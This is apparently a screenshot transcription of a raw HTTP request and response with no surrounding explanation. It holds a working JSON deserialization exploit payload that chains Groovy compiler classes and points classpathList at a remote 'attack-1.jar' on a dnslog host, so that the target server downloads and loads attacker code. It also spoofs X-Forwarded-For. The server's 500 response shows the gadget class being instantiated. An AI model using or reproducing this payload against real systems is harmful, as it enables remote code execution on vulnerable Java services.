 1 POST HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
9 Content-Length: 280
10 Origin:
11 Connection: close
12 Referer:
13 X-Forwarded-For: 127.0.0.1
14
15 {
"@type":"org.codehaus.groovy.control.ProcessingUnit",
"@type":"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit",
"config":{
"@type":"org.codehaus.groovy.control.CompilerConfiguration",
"classpathList":"http://1.psih6j.dnslog.cn/attack-1.jar"
}
}
1 HTTP/1.1 200
2 Server: nginx/1.25.0
3 Date: Tue, 19 Dec 2023 09:08:03 GMT
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 257
6 Connection: close
7 Access-Control-Expose-Headers: Content-Disposition
8 Vary: Origin
9 Vary: Access-Control-Request-Method
10 Vary: Access-Control-Request-Headers
11 Access-Control-Allow-Origin:
12 Access-Control-Expose-Headers: X-Authorization
13 Access-Control-Allow-Credentials: true
14
15 {
"data":null,
"error":"S0001",
"exception":null,
"message":
"create instance error, null, public org.codehaus.groovy.tools.javac.JavaStubCompilationU
nit(org.codehaus.groovy.control.CompilerConfiguration,groovy.lang.GroovyClassLoader,java.
io.File)",
"status":500
}